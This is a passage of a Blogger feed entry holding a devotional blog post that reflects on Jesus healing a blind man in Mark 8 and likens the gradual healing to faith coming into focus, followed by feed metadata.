\/\u003E\n\u003Cbr \/\u003E\nIn Mark 8 we read of the interaction between Jesus and the blind man Bartimaeus. If you know the passage, you know Jesus heals him of his blindness. However, after hiking through the fog myself last week, there are a few points from a sermon I preached I was reminded of.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EA Follower's Faith Can Move a Friend Closer To God\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ci\u003E22 And they came to Bethsaida. And some people brought to him a blind man and begged him to touch him. Mark 8:22\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love friends who love their friends so much that their priority is: \"We gotta get them to Jesus.\" That's the best thing you can do for your friends--get them to Jesus, tell them about Jesus. It wasn't that man's faith.There's no record of this man having any faith. But evidently his friends had the faith that when Jesus hit the shore in that boat, they thought, \"We gotta get him to Him.\" And they brought their friend to Jesus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EA Follower's Faith Grows As Jesus Brings Things Into Focus\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ci\u003E23 And he took the blind man by the hand and led him out of the village, and when he had spit on his eyes and laid his hands on him, he asked him, “Do you see anything?” 24 And he looked up and said, “I see people, but they look like trees, walking.” 25 Then Jesus laid his hands on his eyes again; and he opened his eyes, his sight was restored, and he saw everything clearly. Mark 8:23-25\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJesus had to grab him by the hand. What a tender picture of the Lord directing him around obstacles, and he leads the man out of town. Why? I mean, he's in town, why didn't he just stay in town and do it? He leads him out of town away from the crowd, away from the relatives, away from the fans. Jesus leads him out of town, and then he puts spit on his eyes. \"Uh, I see men like trees walking.\" \"Okay, well, come here. Let me do this again.\" Lays hands on him. \"Now, what do you see?\" \"I see perfectly clear.\" In touching him the first time he enabled the man for the first time to see light, color, shapes, though not clearly defined. Just that would have prompted a certain kind of faith to well up inside of him. He put his faith and he would put his trust in Jesus, so that the second step it was a response to that Bartimaeus' faith. 20\/20 vision. Jesus wanted this to be individual. Jesus cut through the fog and heals this man wholly and completely.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHe can do the same for you. Will you take the first baby steps on your spiritual adventure? Watch and experience your faith grow as Jesus brings things into focus!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adventureboldly.com\/feeds\/8333395892555558456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.adventureboldly.com\/2020\/05\/cutting-through-fog.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default\/8333395892555558456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default\/8333395892555558456"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adventureboldly.com\/2020\/05\/cutting-through-fog.html","title":"Cutting Through The Fog"}],"author":[{"name":{"$t":"Milo Wilson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15599529652666688356"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbj_hxT49P9BVO7v7gYdUACfcJGUSUKtPPAzugytoBAUK28UYsTOoheGWET276Wnf7JHTlM9bZOLnGW0E80orw-iyIpl-V1UG87YfFW0VFeSLQJRnXdagxqI-XG99SvQ\/s220\/milo+wilson+profile.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVv3rv_QJtGPWjsFMrgl3KWWj-0BuHoYP2BSChYPbSrNVeSWOTAhRHoVzz7pqKslgjQ70tjBYbjS98iSyfOdqdF0t1Y6yfoXq0_4Ayhanu8rdlGKWjQkg0TzdgIDbu1gBjriLq6ygfmA7A\/s72-c\/IMG_5354.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});